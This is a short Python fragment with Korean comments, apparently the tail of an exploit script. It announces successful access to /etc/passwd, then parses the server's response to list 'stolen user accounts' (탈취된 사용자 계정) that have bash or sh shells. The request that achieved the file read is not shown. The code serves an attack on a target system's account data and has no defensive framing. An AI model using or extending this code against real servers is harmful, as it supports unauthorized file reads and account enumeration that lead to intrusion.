 # 1. /etc/passwd 파일 접근 확인
print("\n✅ /etc/passwd 파일 접근 성공!")
# 2. 사용자 계정 추출
print("\n📋 탈취된 사용자 계정 목록:")
print("-" * 60)
users = []
for line in response_text.split('\n'):
    if ':' in line and not line.startswith('#'):
        parts = line.split(':')
        if len(parts) >= 7:
            username = parts[0]
            uid = parts[2]
            shell = parts[6]
            # 실제 사용자 계정만 필터링
            if shell.endswith('/bash') or shell.endswith('/sh'):
                users.append({
                    'username': username,
                    'uid': uid,
                    'shell': shell
                })
                print(f"   👤 {username:15} | UID: {uid:5} | Shell: {shell}")